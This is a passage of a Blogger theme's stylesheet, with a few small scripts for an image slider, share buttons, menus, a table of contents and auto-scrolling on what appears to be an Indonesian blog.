#slider #slides_info .slide_info {
    width: 300px;
    height: 300px;
    position: absolute;
}

#slider #slides_image .slide {
    width: 500px;
    height: 300px;
    background: rgba(0,0,0,0.5);
    position: absolute;
    background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEixyU12Q4vo92nNqkDEljFAt864inVRMjv2GAZkTmVXuuHRyxDVI9npiU_l__9lXb2AagHMyXQvd-3M1zCWIs6edfRnaSKmDbRrozFKlHXCmtqzkl8AOopM7_DahCVy79dwDQQQK-_Xtw/s1600/media-pause.png) 50% 50% no-repeat;
}

/* Text Styles */
#slider #slides_info .slide_info h2 {
    color: #333;
    font-family: "Arial", sans-serif;
    margin: 0;
    font-weight: bold;text-shadow: 0px 2px 3px #fff;
    font-size: 24px;
    padding-bottom: 5px;
}

#slider #slides_info .slide_info p {
    color: #666;
    font: 15px Arial, sans-serif;font-weight: bold;
    text-shadow: 1px 1px #eee;
}

/* Button */
#slider a.button {
    display: inline-block;
	white-space: nowrap;
	background-color: #ccc;
	background-image: -webkit-gradient(linear, left top, left bottom, from(#eee), to(#ccc));
	background-image: -webkit-linear-gradient(top, #eee, #ccc);
	background-image: -moz-linear-gradient(top, #eee, #ccc);
	background-image: -ms-linear-gradient(top, #eee, #ccc);
	background-image: -o-linear-gradient(top, #eee, #ccc);
	background-image: linear-gradient(top, #eee, #ccc);
	filter: progid:DXImageTransform.Microsoft.gradient(startColorStr='#eeeeee', EndColorStr='#cccccc');
	border: 1px solid #777;
	padding: 0 1.5em;
	margin: 0.5em;
	font: bold 1em/2em Arial, Helvetica;
	text-decoration: none;
	color: #444;
	text-shadow: 0 1px 0 rgba(255,255,255,.8);
	-moz-border-radius: .2em;
	-webkit-border-radius: .2em;
	border-radius: .2em;
	-moz-box-shadow: 0 0 1px 1px rgba(255,255,255,.8) inset, 0 1px 0 rgba(0,0,0,.3);
	-webkit-box-shadow: 0 0 1px 1px rgba(255,255,255,.8) inset, 0 1px 0 rgba(0,0,0,.3);
	box-shadow: 0 0 1px 1px rgba(255,255,255,.8) inset, 0 1px 0 rgba(0,0,0,.3);
}

.button:hover
{
	background-color: #ddd;        
	background-image: -webkit-gradient(linear, left top, left bottom, from(#fafafa), to(#ddd));
	background-image: -webkit-linear-gradient(top, #fafafa, #ddd);
	background-image: -moz-linear-gradient(top, #fafafa, #ddd);
	background-image: -ms-linear-gradient(top, #fafafa, #ddd);
	background-image: -o-linear-gradient(top, #fafafa, #ddd);
	background-image: linear-gradient(top, #fafafa, #ddd);
	filter: progid:DXImageTransform.Microsoft.gradient(startColorStr='#fafafa', EndColorStr='#dddddd');        
}

.button:active
{
	-moz-box-shadow: 0 0 4px 2px rgba(0,0,0,.3) inset;
	-webkit-box-shadow: 0 0 4px 2px rgba(0,0,0,.3) inset;
	box-shadow: 0 0 4px 2px rgba(0,0,0,.3) inset;
	position: relative;
	top: 1px;
}

.button:focus
{
	outline: 0;
	background: #fafafa;
}    

.button:before
{
	background: #444;
	background: rgba(0,0,0,.1);
	float: left;        
	width: 1em;
	text-align: center;
	font-size: 1.5em;
	margin: 0 1em 0 -1em;
	padding: 0 .2em;
	-moz-box-shadow: 1px 0 0 rgba(0,0,0,.5), 2px 0 0 rgba(255,255,255,.5);
	-webkit-box-shadow: 1px 0 0 rgba(0,0,0,.5), 2px 0 0 rgba(255,255,255,.5);
	box-shadow: 1px 0 0 rgba(0,0,0,.5), 2px 0 0 rgba(255,255,255,.5);
	-moz-border-radius: .15em 0 0 .15em;
	-webkit-border-radius: .15em 0 0 .15em;
	border-radius: .15em 0 0 .15em;
        pointer-events: none;        
}
    .add:before
    {
        content: "\271A";
    }
    
    .edit:before
    {
        content: "\270E";        
    }
    
    .delete:before
    {
        content: "\2718";        
    }
    
    .save:before
    {
        content: "\2714";        
    }
    
    .email:before
    {
        content: "\2709";        
    }
    
    .love:before
    {
        content: "\2764";        
    }
    
    .next:before
    {
        content: "\279C";
    }
    
    .star:before
    {
        content: "\2605";
    }
    
    .spark:before
    {
        content: "\2737";
    }
    
    .play:before
    {
        content: "\25B6";
    }



/*
#slider:hover #slides_image,#slider:hover #slides_info,#slider:hover #slides_image .slide,#slider:hover #slides_info .slide_info {
    -webkit-animation-play-state: paused;
    -moz-animation-play-state: paused;
    animation-play-state: paused;
}

#slider:hover .slide img {
    filter: alpha(opacity=50);
    opacity: .5;
}
*/
/* Animation Keyframes */

@-moz-keyframes rotate { 
    0% {
        -moz-transform: rotate(0deg);
    }
    20% {
        -moz-transform: rotate(0deg);
    }
    25% {
        -moz-transform: rotate(-90deg);
    }
    45% {
        -moz-transform: rotate(-90deg);
    }
    50% {
        -moz-transform: rotate(-180deg);
    }
    70% {
        -moz-transform: rotate(-180deg);
    }
    75% {
        -moz-transform: rotate(-270deg);
    }
    95% {
        -moz-transform: rotate(-270deg);
    }
    100% {
        -moz-transform: rotate(-360deg);
    }
}
@-webkit-keyframes "rotate" { 
    0% {
        -webkit-transform: rotate(0deg);
    }
    20% {
        -webkit-transform: rotate(0deg);
    }
    25% {
        -webkit-transform: rotate(-90deg);
    }
    45% {
        -webkit-transform: rotate(-90deg);
    }
    50% {
        -webkit-transform: rotate(-180deg);
    }
    70% {
        -webkit-transform: rotate(-180deg);
    }
    75% {
        -webkit-transform: rotate(-270deg);
    }
    95% {
        -webkit-transform: rotate(-270deg);
    }
    100% {
        -webkit-transform: rotate(-360deg);
    }
}

@keyframes "rotate" { 
    0% { transform: rotate(0deg); }
    20% { transform: rotate(0deg); }
    25% { transform: rotate(-90deg); }
    45% { transform: rotate(-90deg); }
    50% { transform: rotate(-180deg); }
    70% { transform: rotate(-180deg); }
    75% { transform: rotate(-270deg); }
    95% { transform: rotate(-270deg); }
    100% { transform: rotate(-360deg); }
}

@-moz-keyframes fadeOne { 
    0% {
        filter: alpha(opacity=100);
        opacity: 1;
    }
    20% {
        filter: alpha(opacity=100);
        opacity: 1;
    }
    22% {
        filter: alpha(opacity=0);
        opacity: 0;
    }
    30% {
        filter: alpha(opacity=0);
        opacity: 0;
    }
    100% {
        filter: alpha(opacity=100);
        opacity: 1;
    }
}
@-webkit-keyframes "fadeOne" { 
    0% {
        filter: alpha(opacity=100);
        opacity: 1;
    }
    20% {
        filter: alpha(opacity=100);
        opacity: 1;
    }
    22% {
        filter: alpha(opacity=0);
        opacity: 0;
    }
    30% {
        filter: alpha(opacity=0);
        opacity: 0;
    }
    100% {
        filter: alpha(opacity=100);
        opacity: 1;
    }
}
@keyframes "fadeOne" { 
    0% {
        filter: alpha(opacity=100);
        opacity: 1;
    }
    20% {
        filter: alpha(opacity=100);
        opacity: 1;
    }
    22% {
        filter: alpha(opacity=0);
        opacity: 0;
    }
    30% {
        filter: alpha(opacity=0);
        opacity: 0;
    }
    100% {
        filter: alpha(opacity=100);
        opacity: 1;
    }
}

@-moz-keyframes fadeTwo { 
    0% {
        filter: alpha(opacity=100);
        opacity: 1;
    }
    45% {
        filter: alpha(opacity=100);
        opacity: 1;
    }
    47% {
        filter: alpha(opacity=0);
        opacity: 0;
    }
    55% {
        filter: alpha(opacity=0);
        opacity: 0;
    }
    100% {
        filter: alpha(opacity=100);
        opacity: 1;
    }
}
@-webkit-keyframes "fadeTwo" { 
    0% {
        filter: alpha(opacity=100);
        opacity: 1;
    }
    45% {
        filter: alpha(opacity=100);
        opacity: 1;
    }
    47% {
        filter: alpha(opacity=0);
        opacity: 0;
    }
    55% {
        filter: alpha(opacity=0);
        opacity: 0;
    }
    100% {
        filter: alpha(opacity=100);
        opacity: 1;
    }
}
@keyframes "fadeTwo" { 
    0% {
        filter: alpha(opacity=100);
        opacity: 1;
    }
    45% {
        filter: alpha(opacity=100);
        opacity: 1;
    }
    47% {
        filter: alpha(opacity=0);
        opacity: 0;
    }
    55% {
        filter: alpha(opacity=0);
        opacity: 0;
    }
    100% {
        filter: alpha(opacity=100);
        opacity: 1;
    }
}

@-moz-keyframes fadeThree { 
    0% {
        filter: alpha(opacity=100);
        opacity: 1;
    }
    70% {
        filter: alpha(opacity=100);
        opacity: 1;
    }
    72% {
        filter: alpha(opacity=0);
        opacity: 0;
    }
    80% {
        filter: alpha(opacity=0);
        opacity: 0;
    }
    100% {
        filter: alpha(opacity=100);
        opacity: 1;
    }
}
@-webkit-keyframes "fadeThree" { 
    0% {
        filter: alpha(opacity=100);
        opacity: 1;
    }
    70% {
        filter: alpha(opacity=100);
        opacity: 1;
    }
    72% {
        filter: alpha(opacity=0);
        opacity: 0;
    }
    80% {
        filter: alpha(opacity=0);
        opacity: 0;
    }
    100% {
        filter: alpha(opacity=100);
        opacity: 1;
    }
}
@keyframes "fadeThree" { 
    0% {
        filter: alpha(opacity=100);
        opacity: 1;
    }
    70% {
        filter: alpha(opacity=100);
        opacity: 1;
    }
    72% {
        filter: alpha(opacity=0);
        opacity: 0;
    }
    80% {
        filter: alpha(opacity=0);
        opacity: 0;
    }
    100% {
        filter: alpha(opacity=100);
        opacity: 1;
    }
}

@-moz-keyframes fadeFour { 
    0% {
        filter: alpha(opacity=0);
        opacity: 0;
    }
    5% {
        filter: alpha(opacity=0);
        opacity: 0;
    }
    95% {
        filter: alpha(opacity=100);
        opacity: 1;
    }
    97% {
        filter: alpha(opacity=0);
        opacity: 0;
    }
    100% {
        filter: alpha(opacity=0);
        opacity: 0;
    }
}
@-webkit-keyframes "fadeFour" { 
    0% {
        filter: alpha(opacity=0);
        opacity: 0;
    }
    5% {
        filter: alpha(opacity=0);
        opacity: 0;
    }
    95% {
        filter: alpha(opacity=100);
        opacity: 1;
    }
    97% {
        filter: alpha(opacity=0);
        opacity: 0;
    }
    100% {
        filter: alpha(opacity=0);
        opacity: 0;
    }
}
@keyframes "fadeFour" { 
    0% {
        filter: alpha(opacity=0);
        opacity: 0;
    }
    5% {
        filter: alpha(opacity=0);
        opacity: 0;
    }
    95% {
        filter: alpha(opacity=100);
        opacity: 1;
    }
    97% {
        filter: alpha(opacity=0);
        opacity: 0;
    }
    100% {
        filter: alpha(opacity=0);
        opacity: 0;
    }
}
/* Social Media Share */
#mblSocialFloat {
float: left;
width: 100%;
border-top: 1px solid #e7e7e7;
border-bottom: 1px solid #e7e7e7;
padding-top: 5px;
padding-bottom: 5px;
margin-top: 20px;
}

.lovebtn,.lovebtn:after{-moz-border-radius:3px;-webkit-border-radius:3px;border-radius:3px;border:1px solid;display:inline-block;height:18px;line-height:18px;padding:0 8px}.lovebtn{-webkit-box-shadow:1px 1px 0 rgba(255,255,255,0.5) inset;-moz-box-shadow:1px 1px 0 rgba(255,255,255,0.5) inset;box-shadow:1px 1px 0 rgba(255,255,255,0.5) inset;text-shadow:0 1px 0 rgba(255,255,255,0.5);text-decoration:none;margin-right:38px;position:relative;font-size:11px}.lovebtn:first-letter{font-size:12px}.lovebtn:hover:after{text-shadow:none}.lovebtn:after{background-color:#eee;border-color:#d3d3d3;color:#777;content:attr(data-count);left:100%;margin-left:8px;margin-right:-13px;position:absolute;top:-1px}.lovebtn:before{-webkit-transform:rotate(45deg);-moz-transform:rotate(45deg);-ms-transform:rotate(45deg);-o-transform:rotate(45deg);transform:rotate(45deg);filter:progid:DXImageTransform.Microsoft.Matrix(M11=0.7071067811865476,M12=-0.7071067811865475,M21=0.7071067811865475,M22=0.7071067811865476,sizingMethod='auto expand');background-color:#eee;border:1px solid #ccc;border-right:0;border-top:0;content:'';position:absolute;right:-13px;top:4px;height:8px;width:8px;z-index:1;zoom:1}.lovebtn,.lovebtn:visited{background-color:#ff6138;border-color:#ff6138;color:#ff6138}.lovebtn:first-letter,.lovebtn:visited:first-letter{color:#f64136}.lovebtn:hover,.lovebtn:hover:first-letter{text-shadow:0 1px 0 #b12f27;background-color:#ff6138;border-color:orange;color:#eeeeee}.lovebtn:active:first-letter{color:#b12f27;text-shadow:0 1px 0 rgba(255,255,255,0.3)}

  ul.menu {
        list-style-type: none;
    }
    ul.menu li {
        padding: 5px;
        font-size: 14px;
        font-weight: bold; 
        font-family: "Trebuchet MS", Arial, sans-serif;
    }
    ul.menu li a {
        height: 24px;
        line-height: 24px;
        display: inline-block;
        padding-left: 40px; /* To sift text off the background-image */
        color: #333;
        background: url("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi1bTo7J-SfDHP0QY_pxLWHJlIGmn1NF1YZvwIF91Wj9sgUETwXvwi1dHyc5qdW9G8fyxCJPTDh2MhGqFYrEChK0jVmIliOaIJKbM5T5XmD89BCKAHzPfLoRBJtjOm4CYMuiu0bwvIwY-s/s1600/info-pusakamadinah.png") no-repeat; /* As all link share the same background-image */
    }
    ul.menu li.murysid a {
        background-position: 0 0;
    }
    ul.menu li.dalildiam a {
        background-position: 0 -34px;
    }
    ul.menu li.caradiam a {
        background-position: 0 -68px;
    }
    ul.menu li.petasitus a {
        background-position: 0 -102px;
    }

#Followers1, #Feed1, #Feed2 {clear: both;width:260px;height:auto;overflow:auto;vertical-align:middle;padding: 5px; margin: 10px; background: #eee; color: #333; font-size: 13px; line-height: 1.3em; border: 2px dashed #aaa; border-radius: 3px; -moz-border-radius: 3px; -webkit-border-radius: 3px; -moz-box-shadow: 0 0 0 4px #eee, 2px 1px 4px 4px rgba(10,10,0,.5); -webkit-box-shadow: 0 0 0 4px #eee, 2px 1px 4px 4px rgba(10,10,0,.5); box-shadow: 0 0 0 4px #eee, 2px 1px 6px 4px rgba(10,10,0,.5); text-shadow: 1px 1px 0 #fff;"}
#Followers1 h2, #Feed1 h2, #Feed2 h2 {vertical-align:middle;color: #333; font-size: 14px; font-weight: bold; line-height: 1.3em;}   


</style>
<script>
function autoScroll(){window.scrollBy(0,1);scrolldelay=setTimeout('autoScroll()',50)}
function stopScroll(){clearTimeout(scrolldelay)}
</script>
<style>

@media screen and (max-width: 959px) { 

#content-wrapper {
padding-left: 0px;
    } 

    </style>
<style>
#main-head {
    border-bottom: #C5A3BE  0px solid;
    padding-bottom: 50px;
    -webkit-box-shadow: rgba(0,0,0,0.5) 0px 7px 7px -1px;
    -moz-box-shadow: rgba(0,0,0,0.5) 0px 7px 7px -1px;
    box-shadow: rgba(0,0,0,0.5) 0px 7px 7px -1px;
}


#body-wrapper {
    background: transparent;
    border-bottom: 2px rgba(197, 163, 190,.4);
}

</style>
<style>
#adwrap_top_wrap {
    display: none;
}
#bi-tip-rating-2546 {
 margin: 0.5em 0;
 font-size: 12px!important;
}
#bi-tip-rating-2546 * {
 line-height: 1.3em!important;
}
#bi-tip-rating-2546 .button {
 float: left;
 width: 95px;
 overflow: hidden;
 border: 1px solid #C6C6C6;
 filter: progid:DXImageTransform.Microsoft.Gradient(GradientType=0,StartColorStr=#fff8f8f8,EndColorStr=#ffeeeeee);
 background-image: -moz-linear-gradient(top,#F8F8F8 0,#EEE 100%);
 background-image: -ms-linear-gradient(top,#F8F8F8 0,#EEE 100%);
 background-image: -o-linear-gradient(top,#F8F8F8 0,#EEE 100%);
 background-image: -webkit-gradient(linear,left top,left bottom,color-stop(0,#F8F8F8),color-stop(100%,#EEE));
 background-image: -webkit-linear-gradient(top,#F8F8F8 0,#EEE 100%);
 background-image: linear-gradient(to bottom,#F8F8F8 0,#EEE 100%);
 -moz-border-radius: 2px;
 -webkit-border-radius: 2px;
 border-radius: 2px;
 margin: 0 0.5em 0 0;
 padding: 2px 0;
 filter: alpha(opacity=60);
 opacity: 0.6;
}
#bi-tip-rating-2546 .button:hover {
 filter: alpha(opacity=100);
 opacity: 1;
}
#bi-tip-rating-2546 .button iframe {
 height: 20px;
 margin: 1px 0 0 0;
 position: relative;
 z-index: 9999;
}
#bi-tip-rating-2546 .like.button iframe {
 margin-left: -104px;
}
#bi-tip-rating-2546 .dislike.button iframe {
 margin-left: -92px;
}
#bi-tip-rating-2546 .button div.icon {
 background-image: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEglxeqGuUIBzbApURWNlpbRxY1hXEw1FKuArT9-UCjbhmsVsdzMGHzLy8rue3h3yKl_5v0vUvgcJvkGOLY2sZZs9RpXVJkBCrNTlT5AXC98o_4EmTVPUQAr4RJmEGgeUCx05kbiELgMvQ/s1600/ui-icons.png);
 background-repeat: no-repeat;
 height: 20px;
 width: 20px;
 position: absolute;
 z-index: 1;
}
#bi-tip-rating-2546 .like.button div.icon {
 background-position: -252px -26px;
}
#bi-tip-rating-2546 .dislike.button div.icon {
 background-position: -320px -138px;
}
#bi-tip-rating-2546 .like.button {
 width: 85px;
}
#bi-tip-rating-2546 .share.button {
 width: 85px;
 text-align: center;
 padding: 8px;
 color: black;
 font-weight: bold;
 font-size: 12px;
 line-height: 12px!important;
}
#bi-tip-rating-2546 .button div.label {
 position: absolute;
 margin: 4px 0 0 22px;
 color: black;
 font-size: 12px;
 z-index:1;
}
#bi-tip-rating-2546 .button:active {
 border-color: #C6C6C6;
 background-color: #E9E9E9;
 background-image: none;
 -moz-box-shadow: inset 0 1px 1px rgba(0,0,0,.20);
 -ms-box-shadow: inset 0 1px 1px rgba(0,0,0,.20);
 -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, .20);
 box-shadow: inset 0 1px 1px rgba(0, 0, 0, .20);
}
#bi-tip-rating-2546 .share-box {
 margin: 0.5em 0;
 display: none;
}
#bi-tip-rating-2546 input.share-url {
 display:block;
 -moz-box-shadow: inset 0px 1px 1px rgba(0, 0, 0, .1);
 -ms-box-shadow: inset 0px 1px 1px rgba(0, 0, 0, .1);
 -webkit-box-shadow: inset 0px 1px 1px rgba(0, 0, 0, .1);
 box-shadow: inset 0px 1px 1px rgba(0, 0, 0, .1);
 -webkit-border-radius: 2px;
 -moz-border-radius: 2px;
 border-radius: 2px;
 border: 1px solid #ccc;
 padding: 5px;
 width: 50%;
}
#bi-tip-rating-2546 input.share-url:hover {
 -moz-box-shadow: inset 0px 1px 2px rgba(0,0,0,.15);
 -ms-box-shadow: inset 0px 1px 2px rgba(0,0,0,.15);
 -webkit-box-shadow: inset 0px 1px 2px rgba(0, 0, 0, .15);
 box-shadow: inset 0px 1px 2px rgba(0, 0, 0, .15);
}
#bi-tip-rating-2546 .bi-share-button:hover {
 filter: alpha(opacity=90);
 opacity: 0.9;
}
#bi-tip-rating-2546 .bi-share-button {
 display: block;
 float: left;
 width: 32px;
 height: 32px;
 margin: 1% 3% 0 0;
 background-image: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhHMT4veO8AeUfPZmG8l0m6xrEOZNTZQnkt0CAQa1vefteB4qpRQkcMs6xSLWUNmiUu0Fffx6i0tVyO0fT5wyvKVCAGKFoI7KsnevAQvBBmIHZV8GryjQrSTkC_nP7PMThqhbHY0yAvhQ/s1600/social-icons.png);
 background-repeat: no-repeat;
}
#bi-tip-rating-2546 .bi-share-facebook {background-position: 0 -652px;}
#bi-tip-rating-2546 .bi-share-twitter {background-position: 0 -1104px;}
#bi-tip-rating-2546 .bi-share-gplus {background-position: 0 -488px;}
#bi-tip-rating-2546 .bi-share-tumblr {background-position: 0 -380px;}
#bi-tip-rating-2546 .bi-share-pinterest {background-position: 0 0;}
#bi-tip-rating-2546 .bi-share-blogger {background-position: 0 -688px;}
#bi-tip-rating-2546 a.copyright-button:hover {
 text-decoration: underline;
}
#bi-tip-rating-2546 a.copyright-button {
 display: block;
 float: left;
 width: 1em;
 height: 1em;
 background: red;
 color: white;
 text-align: center;
 color: white;
 padding: 0.2em;
 font-size: 10px;
 font-weight: bold;
 margin: 3% 0 0 0;
}

#dp-scroll{position:fixed;z-index:9999;top:20%;right:0}#dp-scroll a{display:block;background-color:transparent;background-image:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiVjsVxLIqTD1WVh-Uv7KfuzkLAdAp2rzICSLjzjjGA9MbsudXifZ0L67BEpVrw9YC9Wq4JsiImXzgSXiExGJ6r5kJGwa6TlVJFC7Z_hTTGyPsJ0KRl4sqbQW6BWNyGfmWLfiiHYPjQvQ/s1600/scroll2.png);width:36px;height:36px;text-indent:-999em}#dp-scroll a.dp-up{background-position:0 -36px}#dp-scroll a.dp-down{background-position:0 -72px}#dp-scroll a.dp-bottom{background-position:0 -108px}#dp-scroll a.dp-scroll{background-position:0 -144px}#dp-scroll a.dp-stop{background-position:0 -180px}#dp-scroll a:hover{background-color:rgba(189,160,203,.2)}


/* CSS Table of Contents */
#light-toc{background:#f5f5f5;border-radius:3px;padding:10px 20px}
#toc_list{font-weight:700;cursor:pointer;margin:10px 0}
#toc_list:focus,#toc li:focus,.back_tocontent:focus{outline:none}
#toc_list svg{vertical-align:middle}
#toc li{background:transparent;cursor:pointer;margin:.2em 0 .2em 1em}
#toc ol li:before{left:-2em}
#toc li a{color:#222}
#toc li a:hover{color:#1e90ff}
#toc{display:grid}
.back_tocontent{display:inline-block;cursor:pointer;text-align:right;float:right;margin:15px auto;background:#00cec9;color:#fff;font-size:11px;padding:2px 12px;border-radius:99em;transition:all .3s}
.back_tocontent:hover{background:#2d3436;color:#fff}
:target::before{content:'';display:block;height:40px;margin-top:-40px;visibility:hidden}


/* CSS Only */
.post-body object{width:100%!important;}
@media screen and (max-width:960px){
.post-body object{max-height:90%}}
@media screen and (max-width:768px){
.post-body object{max-height:75%}}
@media screen and (max-width:600px){
.post-body object{max-height:60%}}
@media screen and (max-width:480px){
.post-body object{height:auto!important;max-height:auto!important}}
</style>
<script src='https://ajax.googleapis.com/ajax/libs/jquery/1.10.1/jquery.js'></script>
<script type='text/javascript'>
var defaultnoimage="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg9JpDz7Ttcyf8cJzDaaBlje8MK_8HKAWtKJLR2W0aG-TVZIQPZouxczTEwaQSaOlJXJHpcrJYoAFzXKBDGtX9TZd6ypmJMRfJNJvHSm5SCgkabItaHj3051DN2izP0l0QwxAhkgZGhkew/s1600/no_image.jpg";
var maxresults=4;
var splittercolor="#fff";
var relatedpoststitle="Terkait";
</script>
<style type='text/css'>
.clearfix:after {
    content: "\0020";
    display: block;
    height: 0;
    clear: both;
    visibility: hidden;
    overflow: hidden;
}

#container,#header,#main,#main-fullwidth,#footer,.clearfix {
    display: block;
}

.clear {
    clear: both;
}

h1,h2,h3,h4,h5,h6 {
    margin-bottom: 16px;
    font-weight: normal;
    line-height: 1;
}

h1 {
    font-size: 40px;
}

h2 {
    font-size: 30px;
}

h3 {
    font-size: 20px;
}

h4 {
    font-size: 16px;
}

h5 {
    font-size: 14px;
}

h6 {
    font-size: 12px;
}

h1 img,h2 img,h3 img,h4 img,h5 img,h6 img {
    margin: 0;
}

table {
    margin-bottom: 20px;
    width: 100%;
}

th {
    font-weight: bold;
}

thead th {
    background: #c3d9ff;
}

th,td,caption {
    padding: 4px 10px 4px 5px;
}

tr.even td {
    background: #e5ecf9;
}

tfoot {
    font-style: italic;
}

caption {
    background: #eee;
}

li ul,li ol {
    margin: 0;
}

ul,ol {
    margin: 0 20px 20px 0;
    padding-left: 40px;
}

ul {
    list-style-type: disc;
}

ol {
    list-style-type: decimal;
}

dl {
    margin: 0 0 20px 0;
}

dl dt {
    font-weight: bold;
}

dd {
    margin-left: 20px;
}

pre {
    margin: 20px 0;
    white-space: pre;
}

pre,code,tt {
    font: 13px 'andale mono','lucida console',monospace;
    line-height: 18px;
}

#search {
    overflow: hidden;
}

#header .description {
    font-family: Georgia,Helvetica,Sans-serif;
}

.menus,.menus * {
    margin: 0;
    padding: 0;
    list-style: none;
    list-style-type: none;
    line-height: 1.0;
}

.menus ul {
    position: absolute;
    top: -999em;
    width: 100%;
}

.menus ul li {
    width: 100%;
}

.menus li:hover {
    visibility: inherit;
}

.menus li {
    float: left;
    position: relative;
}

.menus a {
    display: block;
    position: relative;
}

.menus li:hover ul,.menus li.sfHover ul {
    left: 0;
    top: 100%;
    z-index: 99;
}

.menus li:hover li ul,.menus li.sfHover li ul {
    top: -999em;
}

.menus li li:hover ul,.menus li li.sfHover ul {
    left: 100%;
    top: 0;
}

.menus li li:hover li ul,.menus li li.sfHover li ul {
    top: -999em;
}

.menus li li li:hover ul,.menus li li li.sfHover ul {
    left: 100%;
    top: 0;
}

.sf-shadow ul {
    padding: 0 8px 9px 0;
    -moz-border-radius-bottomleft: 17px;
    -moz-border-radius-topright: 17px;
    -webkit-border-top-right-radius: 17px;
    -webkit-border-bottom-left-radius: 17px;
}

.menus .sf-shadow ul.sf-shadow-off {
    background: transparent;
}

.menu-primary-container {
    float: left;
    padding: 0 10px;
    position: relative;
    height: 36px;
    background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjqPuwoIavVX0NEEWTEeiCC7uHsElkhs-gJJzBQChxcI_0rpB3I_KC_U_wJqCji1EhW80yAj93VTrr5ieaatgNID9FymZnOhmbDpK66otb5NCA9l3VQ1N-CEOing5mWlnfhgQ5idAiFuCk/s0/menu-primary-bg.png) left top repeat-x;
    z-index: 400;
    -moz-border-radius: 10px;
    -khtml-border-radius: 10px;
    -webkit-border-radius: 10px;
    border-radius: 10px;
}

.menu-primary {
}

.menu-primary ul {
    min-width: 160px;
}

.menu-primary li a {
    color: #222121;
    padding: 10px 10px;
    text-decoration: none;
    text-transform: uppercase;
    font: normal 11px/11px Arial,Helvetica,Sans-serif;
}

.menu-primary li a:hover,.menu-primary li a:active,.menu-primary li a:focus,.menu-primary li:hover > a,.menu-primary li.current-cat > a,.menu-primary li.current_page_item > a,.menu-primary li.current-menu-item > a {
    color: rgba(0,0,0,.1);
    outline: 0;
    background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjqPuwoIavVX0NEEWTEeiCC7uHsElkhs-gJJzBQChxcI_0rpB3I_KC_U_wJqCji1EhW80yAj93VTrr5ieaatgNID9FymZnOhmbDpK66otb5NCA9l3VQ1N-CEOing5mWlnfhgQ5idAiFuCk/s0/menu-primary-bg.png) left -136px repeat-x;
}

.menu-primary li li a {
    color: #444;
    text-transform: none;
    background: rgba(0,0,0,.1);
    padding: 10px 15px;
    margin: 0;
    border: 0;
    font-weight: normal;
}

.menu-primary li li a:hover,.menu-primary li li a:active,.menu-primary li li a:focus,.menu-primary li li:hover > a,.menu-primary li li.current-cat > a,.menu-primary li li.current_page_item > a,.menu-primary li li.current-menu-item > a {
    color: #444;
    background: rgba(0,0,0,.1);
    outline: 0;
    border-bottom: 0;
    text-decoration: none;
}

.menu-primary a.sf-with-ul {
    padding-right: 20px;
    min-width: 1px;
}

.menu-primary .sf-sub-indicator {
    position: absolute;
    display: block;
    overflow: hidden;
    right: 0;
    top: 0;
    padding: 11px 10px 0 0;
}

.menu-primary li li .sf-sub-indicator {
    padding: 9px 10px 0 0;
}

.wrap-menu-primary .sf-shadow ul {
    background: url('https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhapK7ge805sie0oogLF2mjV-i9kXO_83shlynS2FzOk6K66iYyAJQvQoIcRRuoMGNe6doZqdzFIrOalHVCuPdyyhf_HsjOL9-Mckvju01LZ_E3bNBO7Sg0kV83gaQ_HyFaK_FmxtYKKMY/s0/menu-primary-shadow.png') no-repeat bottom right;
}

.menu-secondary {
}

.menu-secondary ul {
    min-width: 160px;
}

.menu-secondary li a:hover {
    background: transparent;
    color: #D83F28;
}

.menu-secondary li a {
    color: #444;
    padding: 20px 0 5px 30px;
    text-decoration: none;
    text-transform: capitalize;
    font-family: 'Open Sans', Helvetica, Arial, sans-serif;
    font-size: 13px;
}

.menu-secondary li:hover {
    background: transparent;border-radius:5px;
}

.menu-secondary li a:hover,.menu-secondary li a:active,.menu-secondary li a:focus,.menu-secondary li:hover > a,.menu-secondary li.current-cat > a,.menu-secondary li.current_page_item > a,.menu-secondary li.current-menu-item > a {
    color: #D83F28;
    background: transparent;border-radius:5px;
    outline: 0;
   
}

.menu-secondary li li a {
    color: #444;
    background: rgba(216,63,40,.1);border-radius:5px;
    padding: 5px 15px;
    text-transform: none;
    margin: 0;
    font-weight: normal;
}

.menu-secondary li li a:hover,.menu-secondary li li a:active,.menu-secondary li li a:focus,.menu-secondary li li:hover > a,.menu-secondary li li.current-cat > a,.menu-secondary li li.current_page_item > a,.menu-secondary li li.current-menu-item > a {
    color: #444;
    background: rgba(0,0,0,.1);
    outline: 0;
}

.menu-secondary a.sf-with-ul {
    padding-right: 26px;
    min-width: 1px;
}

.menu-secondary .sf-sub-indicator {
    position: absolute;
    display: block;
    overflow: hidden;
    right: 0;
    top: 0;
    padding: 12px 13px 0 0;
}

.menu-secondary li li .sf-sub-indicator {
    padding: 9px 13px 0 0;
}

.wrap-menu-secondary .sf-shadow ul {
    background: url('https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhw4sfDlIFSFK0uR9al7NlJ27QlsYK3s8s6KVjnCDVFzJT0EPRlrnUMOkYR4wNDBDzv-U6zkzjfrPkv_YiMfra6GRvLv_k85GyQ9WSAUQNfi0z8az3Zp_SRfSF3Q24olJxoilIsZGC9mvE/s0/menu-secondary-shadow.png') no-repeat bottom right;
}

.tabviewsection .section {
    padding: 15px;
    margin: 0px;
}

.tabviewsection {
    margin-bottom: 40px;
}

.PopularPosts .widget-content ul li {
    border-bottom: 1px solid #e7e7e7;
    padding: 0.7em 0;
    background: transparent;
}

.widget-container {
    list-style-type: none;
    list-style: none;
    margin: 0 0 15px 0;
    padding: 0;
    color: #374142;
    font-size: 13px;
}

.widget-container2 {
    list-style-type: none;
    list-style: none;
    margin: 5px 15px 10px 0px;
    padding: 0;
    color: #374142;
    font-size: 13px;
}

h3.widgettitle {
